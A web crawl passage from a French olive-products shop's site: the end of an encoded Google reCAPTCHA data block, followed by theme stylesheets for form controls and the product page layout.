37CvX7Cu2lgw4LDkAbDj8OawppTNDhRGRt4Jl0+HMK6wog/QUPClMO4w43DlsKQw5/DrE7Cv8Kaw7fDrsKDw7sqeWnDv1AIw5fDtMOzDcOjwqTDtzDCnn8iw70Mw4lMUcK+wpDCu8O2FjNBJ2HDs3Jew6rDusKAwrwnb3nDphM6w7ZJGMO4wp7CvDI8w5twBsOHw4kmw4chdQJfwoMYLRwiAjLClsObw40/w4/[base64]/DjsO0wpEvwpgbw7vDpMK7MMOmwrrDk1V4ZEDCm8Ocw6hSw5YkwrYDwqvCqh0PWRZpG0JTaMOXI8OjS8KKwqvCssKhacO5w4pgw496w5QMbFjDqSglDCfDij/DrsKGwrzDhC5BA8O9wrrDiMKOe8K0w63CvHI7w7XDnipaw5pJHMO6Eh/[base64]/[base64]/CjsK1TxXCl1lKO3DCpsOJTsO3wosHw7TDqsOTfzF1I8OeM1RvRsORD3zDuQBiw4DCtkp3wrHCkRnCkzAdwrYjwrbDocOkwq/CtBY8V8KfW8KJSTNHUBHDmhTDjsKPwrXDu2JJw7/DncKSOsKAKMOOVMKdwrHDnmPDlsOew6J8w4FvwrXCsyXCux5sFMO0w5rCsMKJwpIwUsOpwr/Cv8OlNxTDnwTDjzrDk3NWa0XDp8Ocwo1IOnDCnF1tMwMswoE0wqjCoh4pMMOGw6pHJ8KPSCBww58qYMOKw6Vbw6AODjpAVsOrwpVqUnvDmcK3IcKFw6ESJcOiwrQPfkrDhlPCjEfDjQLDh3QEw4hyR8O9wqZgw7EGakXCmsOSB8KIwr3Dj3LDuj5Rw7zDgH/DuF3ChMO6w7fCrzJPWH3DrMOUwrJ+wpNPE8KfMFLChcKNwrbCsB4MG1LDosOnw6lWJF/[base64]/[base64]/[base64]/Ds8K8LsKGwqZWwpvCgmzDkXzDtlABw7pyQcOhIXrDqcKHw51mWsKOCVrCriciw5vDtMOoR8O0wqYzAsOgwpcGZsOTw64/K8KUPsOneXhtwo/DqTPDr8OXDsK2wo3CoMOwwp5qwp7ChmzDnMKzw4LDh13CpcKwwpNhwpvDjgxewr94OiLCoMKewqPCjz1MWsOlWMKyGil0ZWzCkMKVwqbCq8OowrRZwq3Ds8OOQxYPw7/CsXTCrsOZw6spEcKjwpLDq8KGJTTDmMK+U27CpxcgwrvDiH8cw6dkwpM0w54IwpfDmcKPO8K0w7V0QC07eMOew61Jwqk6fTpPNF3DihbCjkNvw5/Dox5qGV8gw5VNw7TDlcO+b8K6worCvMKpJ8OzK8Oowr8nw6jCj2tgw51XwpJOTcOQwpHCmMO1ewXCosOPwp8BPcOkwprCucKeEMKAwptkcirDlkY5wonDkTTDicKjM8OELDxIw6DCnyscwq15aMKLMErDssKow7I/wofCscKLCcOOw6kpJcODfcOww7ohw4ddw6PCisKwwowJw5HChMKewofDksKGJMOPw6s0T0l/bcKmSGHCs2LCoznDlsKxeU0Fw7kgw74Rw47DlndFw43CksKewoUbR8Obw6DDoiA7wrlTFVjDlW4Sw69LMhwQczbDumVjEkQPw6ttw65Vw5nCo8Olw73DoGbCnTxTw6/[base64]/Dm8OxJ8O4KsOecsOCDDDDn08BEMKodsOgwq/Dg1VsNcODwr1wFyLCuMO9wqbDkMOsUmlIwp7CtnPDhwEbw6pyw5JbwpXCgBFww6Jcwqplw5bCq8KmwrceMCJ1JHMCCHrChTvCu8Oawo44w4N1VsKbwqQlZS5Bw5AFw5XCgsKvwptpQH/[base64]/DqHhqw5vDrSrChRnCocKDw4gKbVoaw5liasKTQcOewrDCkUjDrUrDjh/DlsKvw6fChMKrJcOdF8Ouwrl3wp89P0BlXcKVH8KIwp0/[base64]/ClR8Ca1DCjhnCr8KkwrzDs8OxwoZ2cXjCjsKFw6fDiDoSwp03UcKlw5/[base64]/CusOaw4pcUFIIMcKRw4lpX8KfY8OnLB3DpAEow7fCgFXDrsK2VyvDkcOvwo7CpHAlwpTCi8K/AMOyw7LDmkhbIlDChMOWw6LDosKpZSEMZkkuNsKfw6vCisKiw4HDgE3DmnrCmcOHw73DgAtiHsK9OMOgNUsMU8K/wr1hwoVOFSrCosOIb2FnCMOnw6PCvUdFwqpOAkFgZErCvHLDkMO/w4nDqsOZLwjDlcKJw4/Dh8K1FxREMxrChMOKbWnCoy8Xwp9zw4FaRk3DlsKdw4tcAjA6KMKqwoNPKMKzwpkqL2YmXhLDqgQzH8Kzw7Znw5fDsCLCoMOgwp9hb8KHYHZHFFA/w7rDm8OQXcKTw7bDgjpMFVbCnXUiwotpw73CqWNBXDhDwo/[base64]/KMKSwoprwqw9cTAGFsOvw5wzHcOSw4xHZsOpw48Uw7zCjSbCuDJRFcK7wp/[base64]/CgnzCscO7woXCkD/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdaTIoUAAAAAFaXWpkL8PedwVQvkfmtWZ6khSrn\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.provence-et-olivier.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228VpD1zd9bo9DnNGJaX3DcWKlh/Z7d6yqBVRh8JO9Ww0\\u003d\x22,0,0,null,1,1769311077183,0,0,[50,119],null,[183,198,127,16],\x22RC-O2gIUL95315kcw\x22,null,null,null,null,null,\x220dAFcWeA5Ij-NUhG_Rpx7tnnxVPrAER0JETs5JfhbBhwkQOAKnnI6EHxNHyGzO-bhAEW5Mn0BIRFMmrUWRdhVq0Hj4wJetGquZtg\x22,1769393877041]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/autoload/uniform.default.css
body_size: 2212
content:
/*
Uniform Theme: Uniform Default
Version: 1.8
By: Josh Pyles
License: MIT License
---
For use with the Uniform plugin:
http://uniformjs.com/

*/
/* General settings */
div.selector, div.selector span, div.uploader, div.uploader span.action, div.button, div.button span {
  background-image: url("../../img/jquery/uniform/sprite.png");
  background-repeat: no-repeat;
  -webkit-font-smoothing: antialiased; }
div.selector, div.checker, div.button, div.radio, div.uploader {
  vertical-align: middle;
  /* Keeping this as :focus to remove browser styles */ }
  div.selector:focus, div.checker:focus, div.button:focus, div.radio:focus, div.uploader:focus {
    outline: 0; }
div.selector, div.selector *, div.radio, div.radio *, div.checker, div.checker *, div.uploader, div.uploader *, div.button, div.button * {
  margin: 0;
  padding: 0; }

.highContrastDetect {
  background: url("../../../img/jquery/uniform/bg-input.png") repeat-x 0 0;
  width: 0;
  height: 0; }

/* Input & Textarea */
input.uniform-input,
select.uniform-multiselect,
textarea.uniform {
  background: white;
  outline: 0; }

/* Remove default webkit and possible mozilla .search styles.
 * Keeping this as :active to remove browser styles */
div.checker input,
input[type="search"],
input[type="search"]:active {
  -moz-appearance: none;
  -webkit-appearance: none; }

/* Select */
div.selector {
  line-height: 60px;
  height: 60px;
  padding: 0 0 0 10px;
  position: relative;
  overflow: hidden;
  border: 1px solid #ebebeb;
  background: white;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  font-size: 12px; }
  div.selector span {
    text-overflow: ellipsis;
    display: block;
    overflow: hidden;
    white-space: nowrap;
    background: none;
    height: 58px;
    line-height: 58px;
    padding-right: 60px;
    cursor: pointer;
    width: 100%;
    display: block;
    color: #8d8d8d; }
    div.selector span:after {
      font-family: "FontAwesome";
      content: "\f0d7";
      display: inline-block;
      font-weight: normal;
      position: absolute;
      right: 1px;
      top: 1px;
      border: 1px solid #ebebeb;
      text-align: center;
      height: 56px;
      width: 56px;
      font-size: 23px;
      line-height: 54px;
      color: #8d8d8d;
      background: #f8f8f8;
      -webkit-border-radius: 0px;
      -moz-border-radius: 0px;
      border-radius: 0px; }
  div.selector.fixedWidth {
    width: 190px; }
    div.selector.fixedWidth span {
      width: 150px; }
  div.selector select {
    opacity: 0;
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    border: none;
    background: none;
    position: absolute;
    height: 60px;
    top: 0;
    left: 0;
    width: 100%;
    font-size: 12px; }
  div.selector.active span:after {
    color: #4d4d4d;
    top: 1px; }
  div.selector.hover span:after, div.selector.focus span:after {
    color: #4d4d4d;
    top: 1px; }
  div.selector.hover.active span:after, div.selector.focus.active span:after {
    color: #4d4d4d;
    top: 1px; }
  div.selector.disabled span:after, div.selector.disabled.active span:after {
    color: #4d4d4d;
    top: 1px; }

/* Checkbox */
div.checker {
  position: relative; }
  div.checker, div.checker span {
    width: 14px;
    height: 14px; }
  div.checker input {
    position: relative;
    left: -1px;
    top: -3px;
    width: 14px;
    height: 13px !important;
    padding: 0;
    cursor: pointer; }
  div.checker span {
    display: -moz-inline-box;
    display: inline-block;
    *display: inline;
    zoom: 1;
    text-align: center;
    border: 1px solid #ebebeb;
    overflow: hidden;
    background: #fff; }
    div.checker span.checked:before {
      content: '\f00c';
      font-family: "FontAwesome";
      position: absolute;
      left: auto;
      top: auto;
      padding: 0 0 0 1px;
      text-align: center;
      width: 13px;
      height: 13px;
      line-height: 14px;
      font-size: 12px;
      background: #fcfcfc; }
  div.checker input {
    opacity: 0;
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    border: none;
    background: none;
    display: -moz-inline-box;
    display: inline-block;
    *display: inline;
    zoom: 1; }
  div.checker.active span {
    background-position: -14px -257px; }
    div.checker.active span.checked {
      background-position: -14px -257px; }
  div.checker.hover span, div.checker.focus span {
    background: #fcfcfc; }
    div.checker.hover span.checked, div.checker.focus span.checked {
      background: #f6f6f6; }
  div.checker.disabled, div.checker.disabled.active {
    background-position: 0 -257px; }
    div.checker.disabled span.checked, div.checker.disabled.active span.checked {
      background-position: 0 -257px; }

/* Radio */
div.radio {
  position: relative;
  display: inline; }
  div.radio, div.radio span, div.radio input {
    width: 13px;
    height: 13px; }
  div.radio span {
    width: 14px;
    height: 14px; }
  div.radio span {
    display: -moz-inline-box;
    display: inline-block;
    *display: inline;
    zoom: 1;
    text-align: center;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 1px solid #ebebeb; }
    div.radio span.checked:before {
      width: 8px;
      height: 8px;
      -webkit-border-radius: 100%;
      -moz-border-radius: 100%;
      border-radius: 100%;
      background: #727272;
      position: absolute;
      z-index: 1;
      left: 2px;
      top: 2px;
      display: block;
      text-indent: -5000px;
      content: '*'; }
  div.radio input {
    opacity: 0;
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    border: none;
    background: none;
    display: -moz-inline-box;
    display: inline-block;
    *display: inline;
    zoom: 1;
    text-align: center; }
  div.radio.hover span, div.radio.focus span {
    background-color: #f7f7f7; }

/* Uploader */
div.uploader {
  background: none;
  height: 27px;
  width: 100%;
  cursor: pointer;
  position: relative;
  overflow: hidden; }
  div.uploader span.action {
    background-position: 0 -378px;
    height: 27px;
    line-height: 27px;
    width: 94px;
    text-align: center;
    float: left;
    display: inline;
    overflow: hidden;
    cursor: pointer; }
  div.uploader span.filename {
    text-overflow: ellipsis;
    display: block;
    overflow: hidden;
    white-space: nowrap;
    float: left;
    cursor: default;
    height: 27px;
    margin: 0 0 0 0;
    line-height: 27px;
    width: 172px;
    padding: 0 10px; }
  div.uploader input {
    opacity: 0;
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    border: none;
    background: none;
    position: absolute;
    top: 0;
    right: 0;
    float: right;
    cursor: default;
    width: 100%;
    height: 100%; }

/* Buttons */
div.button {
  background-position: 0 -633px;
  height: 30px;
  cursor: pointer;
  position: relative;
  /* Keep buttons barely visible so they can get focus */ }
  div.button a, div.button button, div.button input {
    opacity: 0.01;
    filter: alpha(opacity=1);
    -moz-opacity: 0.01;
    display: block;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    position: absolute; }
  div.button span {
    display: -moz-inline-box;
    display: inline-block;
    *display: inline;
    zoom: 1;
    line-height: 30px;
    text-align: center;
    background-position: right -513px;
    height: 30px;
    margin-left: 13px;
    padding: 0; }
  div.button.active {
    background-position: 0 -663px; }
    div.button.active span {
      background-position: right -543px;
      cursor: default; }
  div.button.hover, div.button.focus {
    background-position: 0 -693px; }
    div.button.hover span, div.button.focus span {
      background-position: right -573px; }
  div.button.disabled, div.button.disabled.active {
    background-position: 0 -723px; }
    div.button.disabled span, div.button.disabled.active span {
      background-position: right -603px;
      cursor: default; }

/* INPUT & TEXTAREA */
/* ************************************************************************************************
		uniform
************************************************************************************************ */
input.uniform-input,
select.uniform-multiselect,
textarea.uniform {
  font-size: 13px;
  font-family: "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-weight: normal;
  line-height: 18px;
  color: #777;
  border: solid 1px #d6d4d4; }
  input.uniform-input.hover, input.uniform-input.focus,
  select.uniform-multiselect.hover,
  select.uniform-multiselect.focus,
  textarea.uniform.hover,
  textarea.uniform.focus {
    border-color: #cbcaca; }

/* PRESENTATION */
/* Buttons */
div.button span {
  font-weight: bold;
  font-family: "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 12px;
  letter-spacing: 1px;
  text-transform: uppercase; }
div.button.hover span, div.button.focus span {
  color: #555; }
div.button.disabled span, div.button.disabled.active span {
  color: #bbb; }

/* Select */
#compare_shipping .form-group label {
  display: block; }

.checker span input {
  margin: 0 !important;
  position: relative; }

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  margin: 0 !important; }

.radio-inline,
.checkbox-inline {
  cursor: default; }

/* Checker */
div.checker {
  cursor: pointer;
  margin-right: 5px; }
  div.checker span {
    position: relative;
    top: 1px; }

#layered_form div.checker {
  display: inline;
  cursor: default; }

/* Radio */
div.radio {
  margin-right: 3px; }
  div.radio span {
    position: relative; }

/* Uploader */
div.uploader span.action {
  text-shadow: rgba(0, 0, 0, 0.1) 0 1px 0;
  font-size: 13px;
  font-weight: bold;
  color: #fff; }
div.uploader span.filename {
  color: #777;
  border: solid 1px #d6d4d4;
  font-size: 13px;
  background: #fbfbfb;
  margin-right: 2px; }
div.uploader.disabled span.action, div.uploader.disabled.active span.action {
  color: #aaa; }
div.uploader.disabled span.filename, div.uploader.disabled.active span.filename {
  border-color: #ddd;
  color: #aaa; }

input.uniform-input, input.uniform-input:focus {
  background-color: #fff; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/product.css
body_size: 7105
content:
/*
* @section      Page Product Styles
*/
@media (min-width: 768px) {
  .primary_block.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex; } }
@media (max-width: 767px) {
  .primary_block.row {
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 10px; } }

@media (min-width: 768px) {
  .two-columns .primary_block.row {
    align-items: flex-start; } }

@media (min-width: 768px) {
  .three-columns .primary_block.row {
    display: block; } }

.product-heading-h5 {
  font: 400 16px/28px "Adorable", sans-serif; }

#productscategory_list,
#crossselling_list,
.related-block,
.accessories-block {
  margin-top: 43px;
  margin-bottom: 0; }
  #productscategory_list .product-name,
  #crossselling_list .product-name,
  .related-block .product-name,
  .accessories-block .product-name {
    margin-top: 25px;
    margin-bottom: 5px; }
  #productscategory_list ul,
  #crossselling_list ul,
  .related-block ul,
  .accessories-block ul {
    margin-bottom: 0; }
    #productscategory_list ul li.product-box,
    #crossselling_list ul li.product-box,
    .related-block ul li.product-box,
    .accessories-block ul li.product-box {
      text-align: center;
      padding-bottom: 0; }
      #productscategory_list ul li.product-box .functional-buttons,
      #crossselling_list ul li.product-box .functional-buttons,
      .related-block ul li.product-box .functional-buttons,
      .accessories-block ul li.product-box .functional-buttons {
        margin-top: 10px; }
        @media (min-width: 992px) {
          #productscategory_list ul li.product-box .functional-buttons,
          #crossselling_list ul li.product-box .functional-buttons,
          .related-block ul li.product-box .functional-buttons,
          .accessories-block ul li.product-box .functional-buttons {
            position: absolute;
            left: 0;
            right: 0;
            bottom: -30px;
            opacity: 0;
            visibility: hidden;
            -moz-transition: 0.4s all ease;
            -o-transition: 0.4s all ease;
            -webkit-transition: 0.4s all ease;
            transition: 0.4s all ease; } }
        #productscategory_list ul li.product-box .functional-buttons > div,
        #crossselling_list ul li.product-box .functional-buttons > div,
        .related-block ul li.product-box .functional-buttons > div,
        .accessories-block ul li.product-box .functional-buttons > div {
          display: inline-block;
          line-height: 1;
          vertical-align: top; }
          #productscategory_list ul li.product-box .functional-buttons > div a,
          #crossselling_list ul li.product-box .functional-buttons > div a,
          .related-block ul li.product-box .functional-buttons > div a,
          .accessories-block ul li.product-box .functional-buttons > div a {
            display: inline-block;
            color: #fa4331;
            cursor: pointer;
            line-height: 1; }
            #productscategory_list ul li.product-box .functional-buttons > div a:before,
            #crossselling_list ul li.product-box .functional-buttons > div a:before,
            .related-block ul li.product-box .functional-buttons > div a:before,
            .accessories-block ul li.product-box .functional-buttons > div a:before {
              line-height: 27px; }
            #productscategory_list ul li.product-box .functional-buttons > div a:hover,
            #crossselling_list ul li.product-box .functional-buttons > div a:hover,
            .related-block ul li.product-box .functional-buttons > div a:hover,
            .accessories-block ul li.product-box .functional-buttons > div a:hover {
              color: #1a1f25; }
          #productscategory_list ul li.product-box .functional-buttons > div .ajax_add_to_cart_button,
          #crossselling_list ul li.product-box .functional-buttons > div .ajax_add_to_cart_button,
          .related-block ul li.product-box .functional-buttons > div .ajax_add_to_cart_button,
          .accessories-block ul li.product-box .functional-buttons > div .ajax_add_to_cart_button {
            display: inline-block;
            margin: 0;
            padding: 0;
            background: none;
            color: #fa4331;
            line-height: 1;
            box-shadow: none;
            vertical-align: top; }
            #productscategory_list ul li.product-box .functional-buttons > div .ajax_add_to_cart_button span,
            #crossselling_list ul li.product-box .functional-buttons > div .ajax_add_to_cart_button span,
            .related-block ul li.product-box .functional-buttons > div .ajax_add_to_cart_button span,
            .accessories-block ul li.product-box .functional-buttons > div .ajax_add_to_cart_button span {
              display: none; }
            #productscategory_list ul li.product-box .functional-buttons > div .ajax_add_to_cart_button:before,
            #crossselling_list ul li.product-box .functional-buttons > div .ajax_add_to_cart_button:before,
            .related-block ul li.product-box .functional-buttons > div .ajax_add_to_cart_button:before,
            .accessories-block ul li.product-box .functional-buttons > div .ajax_add_to_cart_button:before {
              font-family: "fl-chapps";
              content: "\e00a";
              display: inline-block;
              font-weight: normal;
              font-size: 20px;
              line-height: 27px; }
            #productscategory_list ul li.product-box .functional-buttons > div .ajax_add_to_cart_button:hover,
            #crossselling_list ul li.product-box .functional-buttons > div .ajax_add_to_cart_button:hover,
            .related-block ul li.product-box .functional-buttons > div .ajax_add_to_cart_button:hover,
            .accessories-block ul li.product-box .functional-buttons > div .ajax_add_to_cart_button:hover {
              color: #1a1f25; }

#crossselling_list ul li.product-box,
.related-block ul li.product-box,
.accessories-block ul li.product-box {
  padding-bottom: 30px; }
  @media (min-width: 992px) {
    #crossselling_list ul li.product-box:hover .functional-buttons,
    .related-block ul li.product-box:hover .functional-buttons,
    .accessories-block ul li.product-box:hover .functional-buttons {
      bottom: 5px;
      opacity: 1;
      visibility: visible; } }

#productscategory_list li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex; }
  #productscategory_list li .product {
    width: 50%; }
    #productscategory_list li .product > div {
      position: relative;
      padding-bottom: 30px; }
      @media (min-width: 992px) {
        #productscategory_list li .product > div:hover .functional-buttons {
          bottom: 5px;
          opacity: 1;
          visibility: visible; } }
      #productscategory_list li .product > div .block_description {
        display: none; }
    #productscategory_list li .product:first-child {
      padding-right: 15px; }
    #productscategory_list li .product:nth-child(2) {
      padding-left: 15px; }

.primary_block .pb-left-column img {
  max-width: 100%;
  height: auto; }

/*
* @subsection     Left column in product block
*/
/* .pb-left-column ***************************************************************************** */
.pb-left-column {
  position: relative;
  background: #E5DDD0;
  padding: 170px 17% 50px 17%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  align-items: center; }
  @media (min-width: 480px) {
    .pb-left-column {
      padding-left: 25%;
      padding-right: 25%; } }
  @media (min-width: 768px) {
    .pb-left-column {
      padding: 50px 5% 50px 15px; }
      .pb-left-column:before {
        content: '';
        position: absolute;
        right: 100%;
        left: -170px;
        top: 0;
        bottom: 0;
        background: #E5DDD0; } }
  @media (min-width: 1370px) {
    .pb-left-column {
      padding-right: 7%;
      padding-left: 5%; } }
  @media (min-width: 1650px) {
    .pb-left-column {
      padding-right: 80px;
      padding-left: 20px; } }
  .pb-left-column #prev-img, .pb-left-column #next-img {
    position: absolute;
    top: 50%;
    width: 65px;
    height: 65px;
    text-align: center;
    background: transparent;
    margin-top: 25px;
    cursor: pointer;
    color: #8d8d8d;
    font-size: 20px;
    z-index: 5002;
    -moz-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease; }
    @media (min-width: 768px) {
      .pb-left-column #prev-img, .pb-left-column #next-img {
        display: none; } }
    .pb-left-column #prev-img:before, .pb-left-column #next-img:before {
      display: block;
      font-family: "FontAwesome";
      content: "\f104";
      display: inline-block;
      font-weight: normal;
      line-height: 65px; }
    .pb-left-column #prev-img:hover, .pb-left-column #next-img:hover {
      background: transparent; }
      .pb-left-column #prev-img:hover:before, .pb-left-column #next-img:hover:before {
        color: #fa4331; }
  .pb-left-column #prev-img {
    left: 0; }
  .pb-left-column #next-img {
    right: 0; }
    .pb-left-column #next-img:before {
      content: '\f105'; }
  .pb-left-column #image-block {
    position: relative;
    z-index: 1; }
    @media (min-width: 1200px) {
      .pb-left-column #image-block {
        margin-left: 90px; } }
    @media (max-width: 767px) {
      .pb-left-column #image-block {
        margin-left: 0 !important; } }
    .pb-left-column #image-block img {
      width: 100%;
      background: transparent; }
    .pb-left-column #image-block #view_full_size {
      display: block;
      cursor: pointer; }
      .pb-left-column #image-block #view_full_size .span_link {
        display: none; }
    .pb-left-column #image-block a.jqzoom div div img {
      width: auto;
      max-width: 10000px; }
    .pb-left-column #image-block a.jqzoom div div .zoomWrapper {
      border: none; }
    .pb-left-column #image-block .zoomPad {
      z-index: auto !important; }
    .pb-left-column #image-block .new-box,
    .pb-left-column #image-block .sale-box {
      z-index: 50002; }
  .pb-left-column .zoomWindow {
    background: transparent; }

.pb-left-column #views_block, .pb-left-column #views_block-1 {
  margin-top: 0;
  position: absolute;
  top: 50%;
  left: 15px;
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  z-index: 1; }
  @media (max-width: 767px) {
    .pb-left-column #views_block, .pb-left-column #views_block-1 {
      visibility: hidden; } }

.two-columns .pb-left-column:before, .three-columns .pb-left-column:before {
  display: none; }
.two-columns .pb-left-column #views_block, .two-columns .pb-left-column #views_block-1, .three-columns .pb-left-column #views_block, .three-columns .pb-left-column #views_block-1 {
  left: 30px; }

@media (min-width: 1650px) {
  .two-columns .pb-left-column {
    padding-right: 100px;
    padding-left: 130px; } }

#thumbs_list {
  overflow: hidden;
  width: 100%; }
  #thumbs_list ul#thumbs_list_frame {
    list-style-type: none;
    padding-left: 0;
    overflow: hidden;
    margin: -10px 0 0 0;
    width: 80px; }
    @media (min-width: 1200px) {
      #thumbs_list ul#thumbs_list_frame {
        width: 80px; } }
  #thumbs_list li {
    float: left;
    width: 100%;
    cursor: pointer;
    margin-top: 10px;
    line-height: 0; }
    #thumbs_list li a {
      display: block;
      -moz-box-sizing: border-box;
      -webkit-box-sizing: border-box;
      box-sizing: border-box;
      background: transparent;
      position: relative;
      padding-bottom: 100%;
      -moz-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease; }
      #thumbs_list li a img {
        position: absolute;
        top: 0;
        left: 50%;
        height: 100%;
        width: auto;
        -moz-transform: translate(-50%, 0);
        -ms-transform: translate(-50%, 0);
        -o-transform: translate(-50%, 0);
        -webkit-transform: translate(-50%, 0);
        transform: translate(-50%, 0); }
      #thumbs_list li a:hover, #thumbs_list li a.zoomThumbActive {
        background: transparent; }
    #thumbs_list li img {
      width: 100%;
      height: 100%;
      -moz-box-sizing: border-box;
      -webkit-box-sizing: border-box;
      box-sizing: border-box; }

#view_scroll_left,
#view_scroll_right {
  width: 100%;
  line-height: 0;
  font-size: 0;
  padding-bottom: 100%;
  overflow: hidden;
  position: absolute;
  left: 0;
  z-index: 1;
  background: transparent;
  color: #8d8d8d;
  text-align: center; }
  #view_scroll_left:before,
  #view_scroll_right:before {
    position: absolute;
    left: 50%;
    top: 50%;
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    font-family: "FontAwesome";
    font-size: 20px;
    line-height: 30px; }
  #view_scroll_left:hover,
  #view_scroll_right:hover {
    background: transparent;
    color: #fa4331; }
  #view_scroll_left.disabled,
  #view_scroll_right.disabled {
    color: #e3e3e3;
    background: transparent;
    cursor: default; }

#view_scroll_right {
  top: 100%;
  margin-top: 10px; }
  #view_scroll_right:before {
    content: "\f107"; }

#view_scroll_left {
  bottom: 100%;
  margin-bottom: 10px; }
  #view_scroll_left:before {
    content: "\f106"; }

.resetimg {
  padding: 0 15px 0 0;
  position: absolute;
  right: 15px;
  bottom: 0px;
  margin-bottom: 5px;
  z-index: 1; }
  .resetimg #resetImages i {
    margin-right: 6px; }

/*
* @subsection      Link list
*/
#usefull_link_block {
  overflow: hidden; }
  #usefull_link_block li {
    float: left;
    padding: 0 15px;
    border-left: 1px solid #ebebeb;
    margin-bottom: 5px; }
    #usefull_link_block li:first-child {
      border-left: 0;
      padding-left: 0; }
    #usefull_link_block li a {
      color: #8d8d8d;
      font-weight: 400;
      position: relative;
      padding-left: 22px;
      line-height: 18px;
      display: inline-block; }
      #usefull_link_block li a:before {
        font-family: "FontAwesome";
        color: #8d8d8d;
        font-size: 15px;
        line-height: 18px;
        position: absolute;
        top: 0;
        left: 1px;
        font-weight: normal; }
      #usefull_link_block li a:hover {
        color: #fa4331; }
    #usefull_link_block li.print a:before {
      content: "\f02f"; }
    #usefull_link_block li.sendtofriend a:before {
      content: "\f003"; }
    #usefull_link_block li#left_share_fb a:before {
      content: "\f09a"; }
    #usefull_link_block li#favoriteproducts_block_extra_remove, #usefull_link_block li#favoriteproducts_block_extra_add, #usefull_link_block li#favoriteproducts_block_extra_removed, #usefull_link_block li#favoriteproducts_block_extra_added {
      cursor: pointer;
      position: relative; }
      #usefull_link_block li#favoriteproducts_block_extra_remove:before, #usefull_link_block li#favoriteproducts_block_extra_add:before, #usefull_link_block li#favoriteproducts_block_extra_removed:before, #usefull_link_block li#favoriteproducts_block_extra_added:before {
        font-family: "FontAwesome";
        color: #8d8d8d;
        font-size: 15px;
        line-height: 18px;
        position: absolute;
        top: 0;
        left: 12px;
        font-weight: normal;
        content: "\f08a"; }
      #usefull_link_block li#favoriteproducts_block_extra_remove:hover, #usefull_link_block li#favoriteproducts_block_extra_add:hover, #usefull_link_block li#favoriteproducts_block_extra_removed:hover, #usefull_link_block li#favoriteproducts_block_extra_added:hover {
        color: #fa4331; }
    #usefull_link_block li#favoriteproducts_block_extra_removed:before {
      content: "\f004"; }

.two-columns #usefull_link_block li {
  clear: left;
  border: none;
  padding-left: 0; }
  .two-columns #usefull_link_block li#favoriteproducts_block_extra_add, .two-columns #usefull_link_block li#favoriteproducts_block_extra_remove, .two-columns #usefull_link_block li#favoriteproducts_block_extra_added, .two-columns #usefull_link_block li#favoriteproducts_block_extra_removed {
    padding-left: 25px; }
    .two-columns #usefull_link_block li#favoriteproducts_block_extra_add:before, .two-columns #usefull_link_block li#favoriteproducts_block_extra_remove:before, .two-columns #usefull_link_block li#favoriteproducts_block_extra_added:before, .two-columns #usefull_link_block li#favoriteproducts_block_extra_removed:before {
      left: 1px; }

/*
* @subsection      Right column in product block
*/
.pb-right-column {
  padding: 22px 15px 16px 30px; }
  @media (min-width: 768px) {
    .pb-right-column {
      padding-top: 16px; } }
  @media (min-width: 1200px) {
    .pb-right-column {
      padding-left: 5%;
      padding-right: 3%; } }
  @media (min-width: 1650px) {
    .pb-right-column {
      padding-left: 7%;
      padding-right: 6%; } }
  @media (max-width: 767px) {
    .pb-right-column {
      position: static; } }
  .pb-right-column .product-info-line {
    overflow: hidden;
    margin: 0 0 10px;
    line-height: 24px; }
    @media (min-width: 1200px) {
      .pb-right-column .product-info-line {
        margin-bottom: 19px; } }
    .pb-right-column .product-info-line > p {
      margin-bottom: 5px;
      margin-right: 25px;
      display: inline-block;
      vertical-align: middle;
      font-size: 11px;
      letter-spacing: 0.1em;
      text-transform: uppercase; }
      @media (min-width: 1200px) {
        .pb-right-column .product-info-line > p {
          margin-right: 40px; } }
      .pb-right-column .product-info-line > p label {
        margin: 0 5px 0 0;
        font-weight: normal;
        color: #a1a1a1; }
        @media (min-width: 1200px) {
          .pb-right-column .product-info-line > p label {
            margin-right: 20px; } }
      .pb-right-column .product-info-line > p span.editable {
        color: #fa4331;
        display: inline-block;
        font-weight: bold; }
  .pb-right-column h1 {
    color: #1a1f25;
    margin: 0;
    font: 400 32px/38px "Adorable", sans-serif; }
    @media (max-width: 767px) {
      .pb-right-column h1 {
        position: absolute;
        left: 0;
        right: 0;
        top: 0;
        text-align: center;
        background: transparent;
        padding: 34px 15px;
        z-index: 1; } }
    @media (max-width: 479px) {
      .pb-right-column h1 {
        font-size: 20px;
        line-height: 1.3; } }
  .pb-right-column #short_description_block #short_description_content {
